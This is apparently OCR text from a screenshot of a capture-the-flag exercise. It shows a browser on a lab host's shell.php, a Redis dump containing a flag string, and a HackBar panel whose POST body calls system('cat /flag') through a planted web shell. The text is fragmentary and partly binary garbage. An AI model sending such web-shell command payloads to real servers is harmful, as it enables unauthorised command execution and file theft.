 不安全 eci-2zefxwpkl0ky1ao7e3q1.cloudeci1.ichunqiu.com/shell.php
REDIS0007� redis-ver 3.2.6� redis-bits�@� ctime�h%�_� used-mem�@� �� � ) yezaizheliflag{709df8e5-608a-47bc-bb9f-
1256090ed06c} m�� �^��C�7�
Elements Console Sources Network Performance Memory Application Security HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCOD
URL
http://eci-2zefxwpkl0ky1ao7e3q1.cloudeci1.ichunqiu.com/shell.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
aa=system('cat /flag');
ABP
H
CSP